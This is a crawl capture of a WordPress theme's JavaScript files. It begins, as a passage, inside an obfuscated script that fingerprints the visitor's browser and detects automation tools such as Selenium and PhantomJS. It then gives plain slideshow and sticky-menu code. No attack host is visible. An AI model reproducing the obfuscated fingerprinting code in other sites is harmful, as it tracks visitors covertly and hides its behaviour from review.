navigator;}],[_0xde5d('0x10e', '\x63\x23\x67\x65'),_0xde5d('0x10f', '\x73\x62\x21\x21'),function(){return navigator[_0xde5d('0x110', '\x33\x6f\x63\x6f')];}],[_0xde5d('0x111', '\x29\x24\x50\x5a'),_0xde5d('0x112', '\x2a\x44\x49\x6c'),function(){return navigator[_0xde5d('0x113', '\x56\x6b\x2a\x67')];}],[_0xde5d('0x114', '\x46\x64\x51\x74'),_0xde5d('0x115', '\x76\x44\x5d\x4b'),function(){return _0x3ec676[_0xde5d('0x116', '\x24\x26\x78\x55')](navigator[_0xde5d('0x117', '\x76\x44\x5d\x4b')][_0xde5d('0x46', '\x31\x32\x45\x38')],0x0);}],[_0xde5d('0x118', '\x63\x23\x67\x65'),_0xde5d('0x119', '\x77\x70\x55\x4b'),function(){return navigator[_0xde5d('0x11a', '\x76\x44\x5d\x4b')];}],[_0xde5d('0x11b', '\x25\x40\x45\x66'),_0xde5d('0x11c', '\x4a\x71\x5b\x74'),function(){return navigator[_0xde5d('0x11d', '\x5b\x79\x49\x35')];}],[_0xde5d('0x11e', '\x48\x33\x56\x68'),_0xde5d('0x11f', '\x21\x55\x45\x29'),function(){}],[_0xde5d('0x120', '\x52\x36\x51\x72'),_0xde5d('0x121', '\x42\x24\x75\x5b'),function(){var _0x1a1271=ActiveXObject;return _0x1a1271;}],[_0xde5d('0x122', '\x38\x2a\x64\x54'),_0xde5d('0x123', '\x5a\x4e\x46\x57'),function(){var _0x4db901=webkitURL;return _0x4db901;}],[_0xde5d('0x124', '\x38\x2a\x64\x54'),_0xde5d('0x125', '\x4c\x70\x4f\x4b'),function(){var _0x3a9c44=_phantom;return _0x3a9c44;}],[_0xde5d('0x126', '\x34\x44\x70\x47'),_0xde5d('0x127', '\x24\x26\x78\x55'),function(){var _0x1e72be=callPhantom;return _0x1e72be;}],[_0xde5d('0x128', '\x47\x24\x21\x66'),_0xde5d('0x123', '\x5a\x4e\x46\x57'),function(){var _0x429e39=chrome;return _0x429e39;}],[_0xde5d('0x129', '\x28\x48\x36\x41'),_0xde5d('0x12a', '\x77\x70\x55\x4b'),function(){var _0x3c06c5=yandex;return _0x3c06c5;}],[_0xde5d('0x12b', '\x78\x69\x64\x79'),_0xde5d('0x12c', '\x46\x64\x51\x74'),function(){var _0x15d20b=opera;return _0x15d20b;}],[_0xde5d('0x12d', '\x52\x36\x51\x72'),_0xde5d('0x12c', '\x46\x64\x51\x74'),function(){var _0x308671=opr;return _0x308671;}],[_0xde5d('0x12e', '\x51\x33\x74\x55'),_0xde5d('0x12f', '\x63\x23\x67\x65'),function(){var _0x44ab80=safari;return _0x44ab80;}],[_0xde5d('0x130', '\x52\x36\x51\x72'),_0xde5d('0x131', '\x31\x32\x45\x38'),function(){var _0xce0469=awesomium;return _0xce0469;}],[_0xde5d('0x132', '\x49\x32\x33\x59'),_0xde5d('0x127', '\x24\x26\x78\x55'),function(){var _0x2ec840=puffinDevice;return _0x2ec840;}],[_0xde5d('0x133', '\x21\x5b\x77\x35'),_0xde5d('0x134', '\x47\x24\x21\x66'),function(){var _0x46c1e0=__nightmare;return _0x46c1e0;}],[_0xde5d('0x135', '\x28\x21\x47\x61'),_0xde5d('0x136', '\x56\x6b\x2a\x67'),function(){var _0x2b5d15=domAutomation;return _0x2b5d15;}],[_0xde5d('0x137', '\x38\x2a\x64\x54'),_0xde5d('0x138', '\x28\x48\x36\x41'),function(){var _0x40afbb=domAutomationController;return _0x40afbb;}],[_0xde5d('0x139', '\x25\x40\x45\x66'),_0xde5d('0x13a', '\x26\x48\x78\x34'),function(){var _0x4ac75b=_Selenium_IDE_Recorder;return _0x4ac75b;}],[_0xde5d('0x13b', '\x29\x24\x50\x5a'),_0xde5d('0x13c', '\x38\x2a\x64\x54'),function(){return document[_0xde5d('0x13d', '\x48\x33\x56\x68')];}],[_0xde5d('0x13e', '\x46\x6f\x42\x4e'),_0xde5d('0x12c', '\x46\x64\x51\x74'),function(){return document[_0xde5d('0x13f', '\x28\x4e\x47\x38')];}],[_0xde5d('0x140', '\x73\x62\x21\x21'),_0xde5d('0x141', '\x66\x4d\x2a\x4f'),function(){return process[_0xde5d('0x142', '\x73\x65\x41\x58')];}],[_0xde5d('0x143', '\x63\x23\x67\x65'),_0xde5d('0x13c', '\x38\x2a\x64\x54'),function(){return global[_0xde5d('0x144', '\x34\x44\x70\x47')];}],[_0xde5d('0x145', '\x33\x6f\x63\x6f'),_0xde5d('0x125', '\x4c\x70\x4f\x4b'),function(){return global[_0xde5d('0x146', '\x4a\x71\x5b\x74')];}],[_0xde5d('0x147', '\x42\x24\x75\x5b'),_0xde5d('0x148', '\x28\x4e\x47\x38'),function(){return WebAssembly;}],[_0xde5d('0x149', '\x46\x6f\x42\x4e'),_0xde5d('0x14a', '\x76\x44\x5d\x4b'),function(){return _0x3ec676[_0xde5d('0x14b', '\x46\x64\x51\x74')](require,'\x66\x73');}],[_0xde5d('0x14c', '\x6a\x37\x61\x79'),_0xde5d('0x14d', '\x66\x4d\x2a\x4f'),function(){return _0x3ec676[_0xde5d('0x14e', '\x33\x6f\x63\x6f')](globalThis,global);}],[_0xde5d('0x14f', '\x2a\x44\x49\x6c'),_0xde5d('0x150', '\x28\x21\x47\x61'),function(){return window[_0xde5d('0x151', '\x47\x24\x21\x66')]();}],[_0xde5d('0x152', '\x44\x38\x61\x44'),_0xde5d('0x13a', '\x26\x48\x78\x34'),function(){return navigator[_0xde5d('0x153', '\x6a\x37\x61\x79')];}],[_0xde5d('0x154', '\x74\x44\x6c\x42'),_0xde5d('0x155', '\x74\x44\x6c\x42'),function(){return navigator[_0xde5d('0x156', '\x51\x73\x70\x4f')];}],[_0xde5d('0x157', '\x73\x65\x41\x58'),_0xde5d('0x158', '\x78\x69\x64\x79'),function(){return navigator[_0xde5d('0x159', '\x34\x44\x70\x47')];}],[_0xde5d('0x15a', '\x5a\x4e\x46\x57'),_0xde5d('0x15b', '\x29\x24\x50\x5a'),function(){return _0x3ec676[_0xde5d('0x15c', '\x76\x44\x5d\x4b')](navigator[_0xde5d('0x15d', '\x38\x2a\x64\x54')],'\x43');}],[_0xde5d('0x15e', '\x38\x5e\x6e\x32'),_0xde5d('0x15f', '\x64\x6c\x41\x55'),function(){window[_0xde5d('0x160', '\x26\x48\x78\x34')]=Object[_0xde5d('0x161', '\x43\x4f\x72\x21')](window);return window[_0xde5d('0x162', '\x6d\x6b\x39\x7a')][_0xde5d('0x69', '\x33\x6f\x63\x6f')];}],[_0xde5d('0x163', '\x46\x6f\x42\x4e'),_0xde5d('0x150', '\x28\x21\x47\x61'),function(){return _0x3ec676[_0xde5d('0x164', '\x51\x33\x74\x55')](window[_0xde5d('0x165', '\x28\x48\x36\x41')],0x0);}],[_0xde5d('0x166', '\x59\x58\x67\x76'),_0xde5d('0x167', '\x59\x58\x67\x76'),function(){return _0x3ec676[_0xde5d('0x168', '\x74\x23\x59\x38')](window[_0xde5d('0x169', '\x5b\x79\x26\x21')],0x0);}],[_0xde5d('0x16a', '\x34\x44\x70\x47'),_0xde5d('0x16b', '\x57\x51\x61\x6a'),function(){return window[_0xde5d('0x16c', '\x51\x33\x74\x55')];}],[_0xde5d('0x16d', '\x64\x6c\x41\x55'),_0xde5d('0x16e', '\x38\x2a\x64\x54'),function(){return window[_0xde5d('0x16f', '\x66\x4d\x2a\x4f')][_0xde5d('0x170', '\x5b\x79\x49\x35')]();}],[_0xde5d('0x171', '\x42\x24\x75\x5b'),_0xde5d('0x172', '\x49\x32\x33\x59'),function(){return _0x3ec676[_0xde5d('0x173', '\x4c\x70\x4f\x4b')](Boolean,_0x3ec676[_0xde5d('0x174', '\x5a\x4e\x46\x57')](typeof process,_0xde5d('0x175', '\x44\x38\x61\x44'))&&process[_0xde5d('0x176', '\x74\x44\x6c\x42')]&&process[_0xde5d('0x177', '\x74\x7a\x68\x5e')][_0xde5d('0x178', '\x66\x4d\x2a\x4f')]);}],[_0xde5d('0x179', '\x26\x48\x78\x34'),_0xde5d('0x10f', '\x73\x62\x21\x21'),function(){return document[_0xde5d('0x17a', '\x5b\x79\x49\x35')];}],[_0xde5d('0x17b', '\x44\x38\x61\x44'),_0xde5d('0x17c', '\x4c\x70\x4f\x4b'),function(){return eval[_0xde5d('0x17d', '\x26\x48\x78\x34')]()[_0xde5d('0x17e', '\x21\x5b\x77\x35')];}],[_0xde5d('0x17f', '\x5b\x79\x26\x21'),_0xde5d('0x180', '\x47\x24\x21\x66'),function(){return navigator[_0xde5d('0x181', '\x52\x36\x51\x72')][_0xde5d('0x182', '\x28\x21\x47\x61')];}],[_0xde5d('0x183', '\x5a\x4e\x46\x57'),_0xde5d('0x184', '\x43\x4f\x72\x21'),function(){return deviceType;}],[_0xde5d('0x185', '\x44\x38\x61\x44'),_0xde5d('0x186', '\x44\x38\x61\x44'),function(){return screen[_0xde5d('0x187', '\x26\x48\x78\x34')];}],[_0xde5d('0x188', '\x4c\x70\x4f\x4b'),_0xde5d('0x189', '\x74\x23\x59\x38'),function(){return screen[_0xde5d('0x18a', '\x78\x69\x64\x79')];}],[_0xde5d('0x18b', '\x46\x6f\x42\x4e'),_0xde5d('0x138', '\x28\x48\x36\x41'),function(){var _0x16f91f=eoapi;return _0x16f91f;}],[_0xde5d('0x18c', '\x38\x5e\x6e\x32'),_0xde5d('0x18d', '\x21\x55\x45\x29'),function(){var _0x194e9d=eoapi_VerifyThis;return _0x194e9d;}],[_0xde5d('0x18e', '\x63\x23\x67\x65'),_0xde5d('0x18f', '\x43\x4f\x72\x21'),function(){var _0x352b1f=eoapi_extInvoke;return _0x352b1f;}],[_0xde5d('0x190', '\x28\x4e\x47\x38'),_0xde5d('0x191', '\x49\x32\x33\x59'),function(){var _0x340c49=eoWebBrowserDispatcher;return _0x340c49;}],[_0xde5d('0x192', '\x29\x24\x50\x5a'),_0xde5d('0x193', '\x4c\x6e\x64\x66'),function(){return window[_0xde5d('0x194', '\x46\x64\x51\x74')];}],[_0xde5d('0x195', '\x5a\x4e\x46\x57'),_0xde5d('0x196', '\x31\x32\x45\x38'),function(){return _0x3ec676[_0xde5d('0x197', '\x28\x21\x47\x61')](navigator[_0xde5d('0x198', '\x77\x70\x55\x4b')][_0xde5d('0x199', '\x46\x64\x51\x74')],0x2);}],[_0xde5d('0x19a', '\x28\x4e\x47\x38'),_0xde5d('0x19b', '\x38\x5e\x6e\x32'),function(){return navigator[_0xde5d('0x117', '\x76\x44\x5d\x4b')][_0xde5d('0xa4', '\x74\x7a\x68\x5e')]==0x2;}],[_0xde5d('0x19c', '\x28\x48\x36\x41'),_0xde5d('0x19d', '\x38\x5e\x6e\x32'),function(){return window[_0xde5d('0x19e', '\x6d\x6b\x39\x7a')];}],[_0xde5d('0x19f', '\x42\x24\x75\x5b'),_0xde5d('0x15b', '\x29\x24\x50\x5a'),function(){return navigator[_0xde5d('0x1a0', '\x78\x69\x64\x79')][_0xde5d('0x1a1', '\x6d\x6b\x39\x7a')][0x0][_0xde5d('0x1a2', '\x76\x44\x5d\x4b')];}],[_0xde5d('0x1a3', '\x78\x69\x64\x79'),_0xde5d('0x1a4', '\x5b\x79\x49\x35'),function(){return navigator[_0xde5d('0x1a5', '\x74\x23\x59\x38')][_0xde5d('0x1a6', '\x28\x48\x36\x41')][0x1][_0xde5d('0x1a7', '\x4c\x70\x4f\x4b')];}],[_0xde5d('0x1a8', '\x78\x69\x64\x79'),_0xde5d('0x10f', '\x73\x62\x21\x21'),function(){return navigator[_0xde5d('0x1a9', '\x34\x44\x70\x47')][_0xde5d('0x1aa', '\x5d\x5e\x33\x6f')][0x2][_0xde5d('0x1ab', '\x73\x62\x21\x21')];}],[_0xde5d('0x1ac', '\x28\x48\x36\x41'),_0xde5d('0x1ad', '\x64\x6c\x41\x55'),function(){return navigator[_0xde5d('0x1ae', '\x28\x48\x36\x41')][_0xde5d('0x1af', '\x56\x6b\x2a\x67')];}],[_0xde5d('0x1b0', '\x46\x6f\x42\x4e'),_0xde5d('0x1b1', '\x5d\x5e\x33\x6f'),function(){return navigator[_0xde5d('0x1b2', '\x26\x48\x78\x34')];}],[_0xde5d('0x1b3', '\x66\x4d\x2a\x4f'),_0xde5d('0x1b4', '\x74\x7a\x68\x5e'),function(){return navigator[_0xde5d('0x1b5', '\x28\x21\x47\x61')][_0xde5d('0x1b6', '\x21\x5b\x77\x35')];}],[_0xde5d('0x1b7', '\x48\x33\x56\x68'),_0xde5d('0x1b8', '\x4c\x6e\x64\x66'),function(){return navigator[_0xde5d('0x1b9', '\x2a\x44\x49\x6c')][_0xde5d('0x11e', '\x48\x33\x56\x68')];}]];try{var _0x519fce=_0xde5d('0x1ba', '\x38\x5e\x6e\x32')[_0xde5d('0x1bb', '\x52\x36\x51\x72')]('\x7c'),_0x31350d=0x0;while(!![]){switch(_0x519fce[_0x31350d++]){case'\x30':_0x3ec676[_0xde5d('0x1bc', '\x73\x65\x41\x58')](_0x2a8c5a);continue;case'\x31':if(_0x4b3dea){_0x3f91b1[_0xde5d('0x1bd', '\x29\x24\x50\x5a')]([_0x4b3dea,_0xde5d('0x1be', '\x6a\x37\x61\x79')]);_0x3ec676[_0xde5d('0x1bf', '\x6d\x6b\x39\x7a')](_0x3bf2e1,_0x55d7a1(_0x3f91b1));}continue;case'\x32':var _0x35ea06=_0x2db964[_0xde5d('0x1c0', '\x48\x33\x56\x68')](0x2);continue;case'\x33':var _0x2f57ac=_0xde5d('0x1c1', '\x46\x64\x51\x74');continue;case'\x34':var _0x2db964=_0xde5d('0x1c2', '\x51\x73\x70\x4f');continue;case'\x35':_0x24d1c1[_0xde5d('0x1c3', '\x21\x55\x45\x29')](_0xde5d('0x1c4', '\x4a\x71\x5b\x74'))[_0xde5d('0x1c5', '\x29\x24\x50\x5a')]=_0x3ec676[_0xde5d('0x1c6', '\x34\x44\x70\x47')](_0xde5d('0x1c7', '\x46\x64\x51\x74'),_0xfb6c26[_0xde5d('0x1c8', '\x29\x24\x50\x5a')][_0xde5d('0x1c9', '\x74\x7a\x68\x5e')]());continue;case'\x36':_0x3f91b1[_0xde5d('0x1ca', '\x42\x24\x75\x5b')]([_0x3ec676[_0xde5d('0x1cb', '\x66\x4d\x2a\x4f')](_0x3ec676[_0xde5d('0x1cc', '\x5d\x5e\x33\x6f')](_0x3ec676[_0xde5d('0x1cd', '\x74\x23\x59\x38')]('\x27',_0x2f57ac),'\x27'),_0xde5d('0x1ce', '\x74\x23\x59\x38')),_0xde5d('0x1cf', '\x43\x4f\x72\x21'),function(){return _0x2f57ac[_0xde5d('0x1d0', '\x28\x21\x47\x61')]();}]);continue;case'\x37':var _0x36c90c=_0x2db964[_0xde5d('0x1d1', '\x28\x4e\x47\x38')](0x0,0x2);continue;case'\x38':_0x3ec676[_0xde5d('0x1d2', '\x5d\x5e\x33\x6f')](_0x3bf2e1,_0x3ec676[_0xde5d('0x1d3', '\x38\x5e\x6e\x32')](_0x55d7a1,_0x3f91b1));continue;case'\x39':if(!_0xfb6c26[_0xde5d('0x1d4', '\x40\x55\x23\x4f')])_0xfb6c26[_0xde5d('0x1d5', '\x31\x32\x45\x38')]=_0x43c138;continue;case'\x31\x30':if(_0x26a672){try{_0x31db6e[_0xde5d('0x1d6', '\x28\x21\x47\x61')]=_0x3ec676[_0xde5d('0x1d7', '\x74\x7a\x68\x5e')](_0x33dde1,_0x26a672);}catch(_0x2ff6b1){}}continue;}break;}}catch(_0x1bce53){_0x24d1c1[_0xde5d('0x1d8', '\x26\x48\x78\x34')](_0xde5d('0x1d9', '\x57\x51\x61\x6a'))[_0xde5d('0x1da', '\x46\x64\x51\x74')]=_0x3ec676[_0xde5d('0x1db', '\x26\x48\x78\x34')](_0xde5d('0x1dc', '\x38\x5e\x6e\x32'),_0xfb6c26[_0xde5d('0x1dd', '\x47\x24\x21\x66')](_0x1bce53[_0xde5d('0x1de', '\x46\x6f\x42\x4e')]));}finally{if(_0x26a672)_0x31db6e[_0xde5d('0x1df', '\x43\x4f\x72\x21')]=_0x26a672;}}());

--- FILE ---
content_type: text/javascript
request_url: https://theexponents.com/wp-content/themes/jamsession/supersized/js/supersized.shutter.js?ver=6.6.2
body_size: 2284
content:
/*
	Supersized - Fullscreen Slideshow jQuery Plugin
	Version : 3.2.7
	
	Site	: www.buildinternet.com/project/supersized
	Author	: Sam Dunn
	Company : One Mighty Roar (www.onemightyroar.com)
	License : MIT License / GPL License

*/

jQuery(document).ready(function($) {
	'use strict';
	
	
	window.theme = {
	 	
	 	
	 	/* Initial Placement
		----------------------------*/
	 	_init : function(){
	 		
	 		// Center Slide Links
	 		if (api.options.slide_links) $(vars.slide_list).css('margin-left', -$(vars.slide_list).width()/2);
	 		
			// Start progressbar if autoplay enabled
    		if (api.options.autoplay){
    			if (api.options.progress_bar) {
					theme.progressBar();
				}
				else {
					/* jamsession */
					theme.hideProgressBar();
				}
				
			}else{
				if ($(vars.play_button).attr('src')) $(vars.play_button).attr("src", vars.image_path + "play.png");	// If pause play button is image, swap src
				if (api.options.progress_bar) {
					$(vars.progress_bar).stop().css({left : -$(window).width()});	//  Place progress bar
				}
				else {
					/* jamsession */
					theme.hideProgressBar();
				}
			}
			

			
			/* Thumbnail Tray
			----------------------------*/
			// Hide tray off screen
			$(vars.thumb_tray).css({bottom : -$(vars.thumb_tray).height()});
			
			// Thumbnail Tray Toggle
			$(vars.tray_button).toggle(function(){
				$(vars.thumb_tray).stop().animate({bottom : 0, avoidTransforms : true}, 300 );
				if ($(vars.tray_arrow).attr('src')) $(vars.tray_arrow).attr("src", vars.image_path + "button-tray-down.png");
				return false;
			}, function() {
				$(vars.thumb_tray).stop().animate({bottom : -$(vars.thumb_tray).height(), avoidTransforms : true}, 300 );
				if ($(vars.tray_arrow).attr('src')) $(vars.tray_arrow).attr("src", vars.image_path + "button-tray-up.png");
				return false;
			});
			
			// Make thumb tray proper size
			$(vars.thumb_list).width($('> li', vars.thumb_list).length * $('> li', vars.thumb_list).outerWidth(true));	//Adjust to true width of thumb markers
			
			// Display total slides
			if ($(vars.slide_total).length){
				$(vars.slide_total).html(api.options.slides.length);
			}
			
			
			/* Thumbnail Tray Navigation
			----------------------------*/	
			if (api.options.thumb_links){
				//Hide thumb arrows if not needed
				if ($(vars.thumb_list).width() <= $(vars.thumb_tray).width()){
					$(vars.thumb_back +','+vars.thumb_forward).fadeOut(0);
				}
				
				// Thumb Intervals
        		vars.thumb_interval = Math.floor($(vars.thumb_tray).width() / $('> li', vars.thumb_list).outerWidth(true)) * $('> li', vars.thumb_list).outerWidth(true);
        		vars.thumb_page = 0;
        		
        		// Cycle thumbs forward
        		$(vars.thumb_forward).click(function(){
        			if (vars.thumb_page - vars.thumb_interval <= -$(vars.thumb_list).width()){
        				vars.thumb_page = 0;
        				$(vars.thumb_list).stop().animate({'left': vars.thumb_page}, {duration:500, easing:'easeOutExpo'});
        			}else{
        				vars.thumb_page = vars.thumb_page - vars.thumb_interval;
        				$(vars.thumb_list).stop().animate({'left': vars.thumb_page}, {duration:500, easing:'easeOutExpo'});
        			}
        		});
        		
        		// Cycle thumbs backwards
        		$(vars.thumb_back).click(function(){
        			if (vars.thumb_page + vars.thumb_interval > 0){
        				vars.thumb_page = Math.floor($(vars.thumb_list).width() / vars.thumb_interval) * -vars.thumb_interval;
        				if ($(vars.thumb_list).width() <= -vars.thumb_page) vars.thumb_page = vars.thumb_page + vars.thumb_interval;
        				$(vars.thumb_list).stop().animate({'left': vars.thumb_page}, {duration:500, easing:'easeOutExpo'});
					}else{
        				vars.thumb_page = vars.thumb_page + vars.thumb_interval;
        				$(vars.thumb_list).stop().animate({'left': vars.thumb_page}, {duration:500, easing:'easeOutExpo'});
        			}
        		});
				
			}
			
			
			/* Navigation Items
			----------------------------*/
		    $(vars.next_slide).click(function() {
		    	api.nextSlide();
		    });
		    
		    $(vars.prev_slide).click(function() {
		    	api.prevSlide();
		    });
		    
		    	// Full Opacity on Hover
		    	if(jQuery.support.opacity){
			    	$(vars.prev_slide +','+vars.next_slide).mouseover(function() {
					   $(this).stop().animate({opacity:1},100);
					}).mouseout(function(){
					   $(this).stop().animate({opacity:0.6},100);
					});
				}
			
			if (api.options.thumbnail_navigation){
				// Next thumbnail clicked
				$(vars.next_thumb).click(function() {
			    	api.nextSlide();
			    });
			    // Previous thumbnail clicked
			    $(vars.prev_thumb).click(function() {
			    	api.prevSlide();
			    });
			}
			
		    $(vars.play_button).click(function() {
				api.playToggle();						    
		    });
			
			
			/* Thumbnail Mouse Scrub
			----------------------------*/
    		if (api.options.mouse_scrub){
				$(vars.thumb_tray).mousemove(function(e) {
					var containerWidth = $(vars.thumb_tray).width(),
						listWidth = $(vars.thumb_list).width();
					if (listWidth > containerWidth){
						var mousePos = 1,
							diff = e.pageX - mousePos;
						if (diff > 10 || diff < -10) { 
						    mousePos = e.pageX; 
						    newX = (containerWidth - listWidth) * (e.pageX/containerWidth);
						    diff = parseInt(Math.abs(parseInt($(vars.thumb_list).css('left'))-newX )).toFixed(0);
						    $(vars.thumb_list).stop().animate({'left':newX}, {duration:diff*3, easing:'easeOutExpo'});
						}
					}
				});
			}
			
			
			/* Window Resize
			----------------------------*/
			$(window).resize(function(){
				
				// Delay progress bar on resize
				if (api.options.progress_bar && !vars.in_animation){
					if (vars.slideshow_interval) clearInterval(vars.slideshow_interval);
					if (api.options.slides.length - 1 > 0) clearInterval(vars.slideshow_interval);
					
					$(vars.progress_bar).stop().css({left : -$(window).width()});
					
					if (!vars.progressDelay && api.options.slideshow){
						// Delay slideshow from resuming so Chrome can refocus images
						vars.progressDelay = setTimeout(function() {
								if (!vars.is_paused){
									theme.progressBar();
									vars.slideshow_interval = setInterval(api.nextSlide, api.options.slide_interval);
								}
								vars.progressDelay = false;
						}, 1000);
					}
				}
				
				// Thumb Links
				if (api.options.thumb_links && vars.thumb_tray.length){
					// Update Thumb Interval & Page
					vars.thumb_page = 0;	
					vars.thumb_interval = Math.floor($(vars.thumb_tray).width() / $('> li', vars.thumb_list).outerWidth(true)) * $('> li', vars.thumb_list).outerWidth(true);
					
					// Adjust thumbnail markers
					if ($(vars.thumb_list).width() > $(vars.thumb_tray).width()){
						$(vars.thumb_back +','+vars.thumb_forward).fadeIn('fast');
						$(vars.thumb_list).stop().animate({'left':0}, 200);
					}else{
						$(vars.thumb_back +','+vars.thumb_forward).fadeOut('fast');
					}
					
				}
			});	
			
								
	 	},
	 	
	 	
	 	/* Go To Slide
		----------------------------*/
	 	goTo : function(){
	 		if (api.options.progress_bar && !vars.is_paused){
				$(vars.progress_bar).stop().css({left : -$(window).width()});
				theme.progressBar();
			}
		},
	 	
	 	/* Play & Pause Toggle
		----------------------------*/
	 	playToggle : function(state){
	 		
	 		if (state =='play'){
	 			// If image, swap to pause
	 			if ($(vars.play_button).attr('src')) $(vars.play_button).attr("src", vars.image_path + "pause.png");
				if (api.options.progress_bar && !vars.is_paused) theme.progressBar();
	 		}else if (state == 'pause'){
	 			// If image, swap to play
	 			if ($(vars.play_button).attr('src')) $(vars.play_button).attr("src", vars.image_path + "play.png");
        		if (api.options.progress_bar && vars.is_paused)$(vars.progress_bar).stop().css({left : -$(window).width()});
	 		}
	 		
	 	},
	 	
	 	
	 	/* Before Slide Transition
		----------------------------*/
	 	beforeAnimation : function(direction){
		    if (api.options.progress_bar && !vars.is_paused) $(vars.progress_bar).stop().css({left : -$(window).width()});
		  	
		  	/* Update Fields
		  	----------------------------*/
		  	// Update slide caption
		   	if ($(vars.slide_caption).length){
		   		(api.getField('title')) ? $(vars.slide_caption).html(api.getField('title')) : $(vars.slide_caption).html('');
		   	}
		    // Update slide number
			if (vars.slide_current.length){
			    $(vars.slide_current).html(vars.current_slide + 1);
			}
		    
		    
		    // Highlight current thumbnail and adjust row position
		    if (api.options.thumb_links){
		    
				$('.current-thumb').removeClass('current-thumb');
				$('li', vars.thumb_list).eq(vars.current_slide).addClass('current-thumb');
				
				// If thumb out of view
				if ($(vars.thumb_list).width() > $(vars.thumb_tray).width()){
					// If next slide direction
					if (direction == 'next'){
						if (vars.current_slide == 0){
							vars.thumb_page = 0;
							$(vars.thumb_list).stop().animate({'left': vars.thumb_page}, {duration:500, easing:'easeOutExpo'});
						} else if ($('.current-thumb').offset().left - $(vars.thumb_tray).offset().left >= vars.thumb_interval){
	        				vars.thumb_page = vars.thumb_page - vars.thumb_interval;
	        				$(vars.thumb_list).stop().animate({'left': vars.thumb_page}, {duration:500, easing:'easeOutExpo'});
						}
					// If previous slide direction
					}else if(direction == 'prev'){
						if (vars.current_slide == api.options.slides.length - 1){
							vars.thumb_page = Math.floor($(vars.thumb_list).width() / vars.thumb_interval) * -vars.thumb_interval;
							if ($(vars.thumb_list).width() <= -vars.thumb_page) vars.thumb_page = vars.thumb_page + vars.thumb_interval;
							$(vars.thumb_list).stop().animate({'left': vars.thumb_page}, {duration:500, easing:'easeOutExpo'});
						} else if ($('.current-thumb').offset().left - $(vars.thumb_tray).offset().left < 0){
							if (vars.thumb_page + vars.thumb_interval > 0) return false;
	        				vars.thumb_page = vars.thumb_page + vars.thumb_interval;
	        				$(vars.thumb_list).stop().animate({'left': vars.thumb_page}, {duration:500, easing:'easeOutExpo'});
						}
					}
				}
				
				
			}
		    
	 	},
	 	
	 	
	 	/* After Slide Transition
		----------------------------*/
	 	afterAnimation : function(){
	 		if (api.options.progress_bar && !vars.is_paused) theme.progressBar();	//  Start progress bar
	 	},
	 	
	 	
	 	/* Progress Bar
		----------------------------*/
		progressBar : function(){
    		$(vars.progress_bar).stop().css({left : -$(window).width()}).animate({ left:0 }, api.options.slide_interval);
    	},
		
		/* Hide Progress Bar - jamsession
		----------------------------*/
		hideProgressBar : function(){
    		$(vars.progress_bar).hide();
			$("#progress-back").hide();
    	}	
	 
	 };
	 
	 
	 /* Theme Specific Variables
	 ----------------------------*/
	 $.supersized.themeVars = {
	 	
	 	// Internal Variables
		progress_delay		:	false,				// Delay after resize before resuming slideshow
		thumb_page 			: 	false,				// Thumbnail page
		thumb_interval 		: 	false,				// Thumbnail interval
		//image_path			:	'img/',				// Default image path
		image_path			:	window.location.pathname+'/wp-content/themes/jamsession/supersized/img/',	// Default image path
													
		// General Elements							
		play_button			:	'#pauseplay',		// Play/Pause button
		next_slide			:	'#nextslide',		// Next slide button
		prev_slide			:	'#prevslide',		// Prev slide button
		next_thumb			:	'#nextthumb',		// Next slide thumb button
		prev_thumb			:	'#prevthumb',		// Prev slide thumb button
		
		slide_caption		:	'#slidecaption',	// Slide caption
		slide_current		:	'.slidenumber',		// Current slide number
		slide_total			:	'.totalslides',		// Total Slides
		slide_list			:	'#slide-list',		// Slide jump list							
		
		thumb_tray			:	'#thumb-tray',		// Thumbnail tray
		thumb_list			:	'#thumb-list',		// Thumbnail list
		thumb_forward		:	'#thumb-forward',	// Cycles forward through thumbnail list
		thumb_back			:	'#thumb-back',		// Cycles backwards through thumbnail list
		tray_arrow			:	'#tray-arrow',		// Thumbnail tray button arrow
		tray_button			:	'#tray-button',		// Thumbnail tray button
		
		progress_bar		:	'#progress-bar'		// Progress bar
	 												
	 };												
	
	 /* Theme Specific Options
	 ----------------------------*/												
	 $.supersized.themeOptions = {					
	 						   
		progress_bar		:	1,		// Timer for each slide
		mouse_scrub			:	1		// Thumbnails move with mouse
		
	 };
	
	
});

--- FILE ---
content_type: text/javascript
request_url: https://theexponents.com/wp-content/themes/jamsession/js/initialize_slider.js?ver=1.0.0
body_size: -276
content:
jQuery(document).ready( function($) {
			'use strict';
			
			var slideShow 		 = $.parseJSON(jamsession_slideshow_images.images);
			var imageProtect 	 = $.parseJSON(jamsession_slideshow_images.image_protect);
			var sliderInterval	 = $.parseJSON(jamsession_slideshow_images.slider_interval);
			var sliderTransition = $.parseJSON(jamsession_slideshow_images.slider_transition);
			
			$.supersized({
				// Functionality
				slide_interval          :   sliderInterval,			// Length between transitions
				transition              :   sliderTransition, 						// 0-None, 1-Fade, 2-Slide Top, 3-Slide Right, 4-Slide Bottom, 5-Slide Left, 6-Carousel Right[default], 7-Carousel Left
				transition_speed		:	300,					// Speed of transition
				image_protect			:   imageProtect,			// Default: 0
				// Components	
				progress_bar			:	0,			// Timer for each slide											
				slide_links				:	'blank',	// Individual links for each slide (Options: false, 'num', 'name', 'blank')	
				slides 					:  	slideShow	// Slideshow Images
			});
});

--- FILE ---
content_type: text/javascript
request_url: https://theexponents.com/wp-content/themes/jamsession/js/sticky_menu.js?ver=6.6.2
body_size: -101
content:
jQuery(document).ready( function($) {
	'use strict'; 

	 // initial top offset of the navigation 
	if ( $("#menu_navigation").length <= 0) {
		return;
	}

	stickyMenu($);
	$(window).scroll(function() {
		stickyMenu($);
    });

});

function useMobileMenuOnDesktop()
{
	return jQuery(".use_mobile").length > 0;
}

function stickyMenu($) {
	if ( $("#header").length <= 0) {
		return;
	}

	var triggerStickyOnPx = 100;
	if ($(window).scrollTop() > triggerStickyOnPx) {
		enableSticky($);
	} else {
		disableSticky($);
	}	
}

function enableSticky($) {
	if ($('#header').hasClass('sticky_enabled')) {
		return;
	}

	$('#header').css("visibility", "hidden")
	$('#header').addClass('sticky_enabled');
	$('#header').css({opacity: 0, visibility: "visible"}).animate({opacity: 1}, 600);
}

function disableSticky($) {
	var element = $('#header');
	if ($(element).hasClass('sticky_enabled')) {
			$(element).removeClass('sticky_enabled');

			if(0 == $(element).attr("class").length) {
				$(element).removeAttr("class");
			}
	}
}

